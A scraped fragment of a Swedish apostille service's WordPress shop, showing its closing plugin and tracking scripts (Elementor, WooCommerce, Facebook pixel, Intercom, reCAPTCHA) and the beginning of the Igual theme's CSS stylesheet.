<script src="https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/js/cea-custom-front.js?ver=1.0" id="cea-custom-front-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php","nonce":"f4534c0423","urls":{"assets":"https:\/\/www.apostille24.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.apostille24.se\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.apostille24.se\/en\/shopping-cart\/","checkout_page_url":"https:\/\/www.apostille24.se\/en\/check-out\/","fragments_nonce":"a80708762e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.apostille24.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script>
jQuery(function($){
  $('.popup_contact').on('click', function(e){
    e.preventDefault();

    // Get language from <html lang="">
    var lang = $('html').attr('lang');

    // Set popup ID based on language value
    var popupId;

    // Optional: Normalize lang value (some sites use sv-SE, en-US etc.)
    if (lang && lang.toLowerCase().includes('sv')) {
      popupId = 38861; // Swedish popup
    } else {
      popupId = 38864; // English or default popup
    }

    // Open the popup
    if (typeof elementorProFrontend !== 'undefined') {
      elementorProFrontend.modules.popup.showPopup({ id: popupId });
    } else {
    }
		
	// Hide overflow when clicking outside the popup (or on close)
	$(document).on('click', function(e) {
		if (
			!$(e.target).closest('.elementor-popup-modal').length && 
			!$(e.target).closest('.cea-button-link').length
		) {
			$('body').removeClass('no-scroll');
		}
	});

	// Optional: When the popup is closed (Elementor specific)
	$(document).on('elementor/popup/hide', () => {
			$('html').addClass('no-scroll');
			$('body').addClass('no-scroll');
	});
  });
});
</script>
<script type="text/javascript">
	jQuery(document).ready(function ($) {

		// When the popup open button is clicked
		$(document).on('click', '.cea-button-link', function () {

			// Wait for the popup to fully appear
			setTimeout(function () {

				document.querySelectorAll(".elementor-popup-modal form.wpcf7-form:not(.elementor)")
					.forEach(function (form) {
						// Reinitialize CF7
						wpcf7.init(form);

						const wrapper = form.closest(".wpcf7");
						wrapper.classList.replace("no-js", "js");
						wrapper.classList.add("mystyle");

						// Add spinner element if not already present
						// 🧽 Cleanup duplicate wpcf7-spinner
						const spinners = form.querySelectorAll('.wpcf7-spinner');
						if (spinners.length > 1) {
						  // Keep the first, remove the rest
						  for (let i = 1; i < spinners.length; i++) {
							spinners[i].remove();
						  }
						}
				});

			}, 800); // Wait for popup animation

		}); // END button click

	});
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.3-3.5.12', '758545402535734');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "2ae39ea2-916c-4dc1-a353-9df3fcc53e03"
});
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"a6377ule","language_override":"en","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/a6377ule';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LfWfh0pAAAAAKn725LqmEJ8N0AL4yAKcGyK56Ow',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="1cd2e67d2c" data-c4wp-use-ajax="true" data-c4wp-v2-site-key=""><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apostille24.se/wp-admin/admin-ajax.php
body_size: 71
content:
https://www.apostille24.se/kassan/

--- FILE ---
content_type: text/css
request_url: https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/shortcode-styles.css?ver=1.0
body_size: 37
content:
/* 
 * Classic Addons for Elementor Shortcode Styles
 */
 
 /*--------------------------------------------------------------
 Table of the content
 
00. General
01. Icon
02. Icon List
03. Featured Box
04. Flip Box
14. Image Grid
--------------------------------------------------------------*/ 



--- FILE ---
content_type: text/css
request_url: https://www.apostille24.se/wp-content/themes/igual/style.css?ver=1.0
body_size: 38354
content:
/*
Theme Name: Igual
Theme URI: https://wordpress.zozothemes.com/igual/
Author: zozothemes
Author URI: https://zozothemes.com/
Text Domain: igual
Version: 1.0.2
Requires at least: 4.7
Requires PHP: 5.2.4
Description: Igual brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2021 works great in many languages, for any abilities, and on any device.
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
All files, unless otherwise stated, are released under the GNU General Public
License version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)
*/

/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Header **/
/**! 03. Page title bar **/
/**! 04. Default Blog **/
/**! 05. Blog Single **/
/**! 06. Comments **/
/**! 07. Pagination **/
/**! 08.  elementor common styles **/
/**! 09. Footer **/
/**! 10. Widgets **/
/**! 11. Full Screen Search **/
/**! 12. Social Color **/
/**! 13. Gutenberg **/
/**! 14. Shortcodes & Overwrite css of CEA **/
/**! 15. Dark Mode  **/
/**! 16. 404 **/
/**! 17. responsive **/
/**! 18. RTL **/


/*--------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
:root {
    --dark-bg: #252525; 
    --dark-bg-rgba: #1D1D1D; 
    --border-color: #323232;
    --trans-color: transparent;
    --bg-ext: rgba(255,255,255,.05);
    --dark-overlay-color : rgba(0,0,0, 0.05);
    --light-color: #ffffff;
    --default-text-color: #777;
}
html {
    height: 100%;
    box-sizing: border-box;
  }
*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none;height:auto;max-width:100%;}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}
.page-loader {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    z-index: 99999;
    background-color: #fff;
}
.page-loader.intiate {
    transition: all ease 0.35s;
}
.page-loader.loaded {
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.35s;
}
.page-load-end .page-loader {
    visibility: hidden;
    -webkit-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    transition-delay: 1.5s;
}
.page-load-initiate span.page-loader-divider, .page-load-end span.page-loader-divider {
    position: absolute;
    height: 1px;
    width: 100%;
    transition: all ease 0.35s;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 0;
    right: auto;
    background: #fff;
    z-index: 9;
    animation: linezoom 5s infinite;
}
.page-load-end span.page-loader-divider {
    width: 100%;
    opacity: 0;
    transform: translateX(0);
    left: 0;
}
.page-load-status {
    text-align: center;
    margin-top: 30px;
}
@keyframes linezoom {
    from {
        transform: scale(0);
    }
    to {
        transform: scale(1);
    }
}

html {
    scroll-behavior: smooth;
}
.page-load-initiate .page-loader,.page-load-end .page-loader {
    background: transparent;
}
.page-load-initiate .page-loader:before,.page-load-end .page-loader:before,.page-load-initiate .page-loader:after,.page-load-end .page-loader:after {
    content: "";
    position: fixed;
    left: 0;
    height: 50%;
    width: 100%;
    background: -webkit-gradient(linear, left top, right top, from(#0c3df4), to(#02b5ff));
    background: -webkit-linear-gradient(left, #0c3df4 0%, #02b5ff 100%);
    background: -o-linear-gradient(left, #0c3df4 0%, #02b5ff 100%);
    background: linear-gradient(to right, #0c3df4 0%, #02b5ff 100%);
    -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
    -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.page-load-initiate .page-loader:before,.page-load-end .page-loader:before {
    top: 0;
}
.page-load-initiate .page-loader:after, .page-load-end .page-loader:after {
    bottom: 0;
}
.page-load-end .page-loader:before,.page-load-end .page-loader:after { 
    height: 0;
    -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
    -o-transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
    transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
    -webkit-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
}  
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
    color: #151515;
    font-weight: 400;
font-size: 16px;
    line-height: 1.7;
}
.igual-body-inner {
    overflow: hidden;
}
.fa, .fas {
    font-family: 'FontAwesome';
    font-weight: 400;
}
body.rtl {
    direction: rtl;
}
a {
    text-decoration: none;
    outline: none;
    cursor: pointer;
    color: #151515;
}
a:focus,
a:hover,
a:active {
    text-decoration: none;
    outline: none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
p:last-child {
    margin-bottom: 0;
}
p {
    margin-top: 0;
    margin-bottom: 1rem;
}
ul, ol { 
    padding-left: 15px;
}
ul:last-child,
ol li:last-child {
    margin-bottom: 0px;
}
ol li {
    margin-bottom: 8px;
}
ul.nav>li {
    display: inline-block;
}
img,
video {
    max-width: 100%;
    height: auto;
}
img {
    display: block;
    margin: 0 auto;
}
.img-scale img {
    transform: scale(0.9);
}
select {
    height: 55px;
    line-height: 55px;
    padding: 0 10px;
    border-color: #eaeaea;
}
select:focus {
    outline: 0;
}
iframe {
    border: 0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
    color: #fff;
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td,
table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input,
.wp-block-search__input {
    min-height: 40px;
    border-radius: 0;
    border: 1px solid #eaeaea;
    padding: 0 10px;
}
form.post-password-form input {
    height: 54px;
    border-radius: 0;
}
.wp-block-search__input {
    min-height: 52px;
    border-radius: 0;
    border: 1px solid #eaeaea;
    max-width: 186px;
    padding: 0 12px;
}
table {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}
svg {
  fill: currentColor;
}
ul {
  margin: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
	color: #252525;
}
.bypostauthor {
	display: block;
}
figure.alignnone, figure.aligncenter {
    max-width: fit-content;
    max-width: -webkit-fill-available;
    margin: 0 auto 1rem auto;
}
.wpcf7-form br {
    display: none;
}
/*Theme Color*/
.page-title-wrap a, .logged-in-as a, .footer-widgets-wrap a:hover {
    color: #000;
}
.theme-color{
    color: #000; 
}
.dark {
    color: #252525;
}
/*Bootstrap Class*/
.text-center {
    text-align: center;
}
/*Content Inner*/
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	word-break: normal;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
}
#site-content {
    background: #fff;
}

/*--------------------------------------------------------------
02. Header
--------------------------------------------------------------*/
.site-header.header-absolute {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 9999;
}
header a.btn.btn-primary {
    border: 0;
    padding: 17px 35px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    border-radius: 0;
}
header a.btn-primary:not(:disabled):not(.disabled):active:focus,
header a.btn-primary:not(:disabled):not(.disabled):focus {
    box-shadow: none;
}
body.home.page-template-default header a.btn.btn-primary {
    padding: 13px 35px
}
body.home .nav.navbar-ul.pull-right a.full-search-toggle:before {
    background: rgb(255 255 255 / 29%);
}
body.home .header-sticky .nav.navbar-ul.pull-right a.full-search-toggle:before {
    background: rgb(0 0 0 / 10%);
}
/*Logo*/
.header-navbar.navbar .header-titles > div {
    display: block;
}
.site-logo img {
    max-width: 160px;
    padding: 10px 0;
}
.header-titles a.site-link.sticky-logo-link,
.sticky-head.header-sticky .header-titles a.site-link {
    display: none;
}
.sticky-head.header-sticky .mobilebar .header-titles a.site-link {
    display: block;
}
.sticky-head.header-sticky .header-titles a.site-link.sticky-logo-link {
    display: block;	
}

/* Element Space Styles/Mobile Bar Styles */
.mobilebar-left, .mobilebar-right, .navbar-left, .navbar-right {
    margin: 0 -10px;
}
.mobilebar-left > *, .mobilebar-right > *, .navbar-left > *, .navbar-right > * {
    padding: 0 10px;
}
body.mobile-menu-active {
    overflow: hidden;
}
body.mobile-menu-active .mobile-menu-floating {
	overflow-y: auto;
}
.mobile-menu-floating {
    position: fixed;
    background: #fff;
    z-index: 999999;
	padding-bottom: 50px;
    height: 100%;
    width: 100%;
	padding: 20px 15px;
	left: -100%;
	top: 0;
	transition: all ease-in-out 0.5s;
}
body.mobile-menu-active .mobile-menu-floating {
	left: 0;
}
body.mobile-menu-active .mobile-menu-floating > * {
    margin-bottom: 0;
}
body.mobile-menu-active .mobile-menu-floating > nav.mobile-menu-wrapper {
    margin-top: 0;
}
body.mobile-menu-active .mobile-menu-floating > *:last-child {
    margin-bottom: 0;
}
ul.mobile-menu li {
    display: block;
    position: relative;
}
.mobile-menu-wrapper ul.mobile-menu li > a {
    padding: 15px 0;
    line-height: 1;
    display: block;
}
i.close-icon:after, i.close-icon:before {
    content: "";
    border-bottom: solid 1px #000;
    height: 1px;
    width: 30px;
    display: block;
}
i.close-icon:after {
    transform: rotate(-45deg);
}
i.close-icon:before {
    transform: rotate(45deg);
}
.mobile-menu-floating a.mobile-menu-toggle {
    position: absolute;
    right: 20px;
    top: 30px;
}
.mobile-menu-floating .header-titles {
    padding: 10px;
    margin-top: 30px;
}
.header-mobilebar.navbar ul.nav.mobilebar.element-left {
    line-height: 1;
}
.header-mobilebar ul.nav.mobilebar a i {
    font-size: 25px;
}
header address {
	margin-bottom: 0;
}
ul.nav > li > a {
    display: inline-flex;
}
header .navbar > div > ul.nav > li {
    padding-right: 30px;
	position: relative;
}
header .navbar > div > ul.nav > li:last-child {
    padding-right: 0;
}
header .header-topbar > div > ul.nav.pull-right > li:last-child {
    padding-left: 35px;
    border-left: solid 1px rgba(255,255,255,0.2);
}
.wp-menu.mobile-menu li > ul.sub-menu {
	display: none;
}
.wp-menu:not(.mobile-menu) > li > ul.sub-menu {
    position: absolute;
    left: 0;
    top: 125%;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    transition: all .25s ease-in-out;
    margin: 0 auto;
	padding: 0;
}
.wp-menu:not(.mobile-menu) li > ul.sub-menu.mega-menu {
	left: 15px;
	right: 15px;
}
.wp-menu:not(.mobile-menu) .cus-img-menu li > ul.sub-menu.mega-menu {
    left: -34px;
    right: 15px;
}
.header-navbar.navbar > .container {
    position: relative;
}
.wp-menu:not(.mobile-menu) li:hover > ul.sub-menu {
	opacity: 1;	
    visibility: visible;
	top: 100%;
	transition: all .25s ease-in-out;	
}
ul.nav.wp-menu > li > ul.sub-menu.mega-menu > li.mega-menu-col > ul.sub-menu {
    left: 0;
    margin: 0;
    top: auto;
    position: relative;
    box-shadow: none;
}
.header-topbar ul.nav.social-icons > li > a,
.header-logobar ul.nav.social-icons > li > a,
.header-navbar ul.nav.social-icons > li > a {
    height: 35px;
    line-height: 0;
    width: 35px;
}
.site-header ul.nav.social-icons > li > a {	
    margin-right: 7px;
}
.site-header ul.nav.social-icons > li:last-child > a {	
    margin-right: 0px;
}
header ul.nav.social-icons a span {
    line-height: 35px;
}
.zozo-block-primary.igual-slide {
    position: relative;
}
.header-logobar, .header-navbar {
    padding: 0;
}
.header-logobar {
    background-color: #fff;
}
.header-logobar .header-parts-nav > ul {
    line-height: 100px;
}
.header-logobar .header-parts-nav > ul > li > * {
    vertical-align: middle;
    display: inline-block;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu li > ul.sub-menu > li {
    border: 0;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu li {
    padding: 0px 0px;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu li a {
    padding: 5px 20px;
}
span.menu-item-icon {
    margin-right: 10px;
}
header .wp-menu li > ul.sub-menu.mega-menu > li > a:before, header .wp-menu li > ul.sub-menu.mega-menu > li > a:after {
    display: none;
}
header .wp-menu li > ul.sub-menu.mega-menu li a::before {
    display: none;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu > li > a {
    font-weight: 600;
}
li.menu-item.menu-item-has-children {
    position: relative;
}
li.menu-item.menu-item-has-children.menu-item-has-mega-children {
    position: static;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu li {
    display: block;
    position: relative;
    line-height: 30px;
	padding: 9px 20px 9px 20px;	
}
.header-navbar.navbar .wp-menu li > ul.sub-menu li a {
    position: relative;
}

.header-navbar.navbar .wp-menu li > ul.sub-menu li a:before {
    content: "";
    position: absolute;
    height: 12px;
    width: 14px;
    border-radius: 0;
    background: #000;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    left: 0px;
    border-top-right-radius: 5px;
    border-bottom-left-radius: 5px;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu li a:hover:before,
.header-navbar.navbar .wp-menu li > ul.sub-menu li.current-menu-item > a:before {
    opacity: 1;
    left: 14px;
}
